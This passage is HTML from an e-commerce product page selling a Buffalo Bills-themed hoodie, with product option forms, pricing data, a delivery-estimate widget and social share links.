                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_693dcab5bc9a3">Josh Allen Buffalo Bills Duff&#039;s Chicken Wings Unisex Hoodie quantity</label>
		<input
			type="number"
			id="quantity_693dcab5bc9a3"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="49074" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:49074,&quot;item_id&quot;:49074,&quot;item_name&quot;:&quot;Josh Allen Buffalo Bills Duff&#039;s Chicken Wings Unisex Hoodie&quot;,&quot;sku&quot;:&quot;XNMACQGN&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:49074,&quot;item_brand&quot;:&quot;&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Dec 13</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Dec 16-Dec 19</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Dec 20-Dec 23</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Dec 20-Dec 23!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">XNMACQGN</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/sports/" rel="tag">Sports</a>, <a href="https://teeruto.com/product-category/type/t-shirt/" rel="tag">T-Shirt</a>, <a href="https://teeruto.com/product-category/type/" rel="tag">Type</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Josh%20Allen%20Buffalo%20Bills%20Duff%26%238217%3Bs%20Chicken%20Wings%20Unisex%20Hoodie - https://teeruto.com/product/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodie/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodie/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodie/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodie/&amp;media=https://teeruto.com/wp-content/uploads/2022/01/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodiewipsc.jpg&amp;description=Josh%20Allen%20Buffalo%20Bills%20Duff%26%238217%3Bs%20Chicken%20Wings%20Unisex%20Hoodie" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodie/&title=Josh%20Allen%20Buffalo%20Bills%20Duff%26%238217%3Bs%20Chicken%20Wings%20Unisex%20Hoodie" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodie/" target="_blank" class="icon primary button round tooltip tumblr" 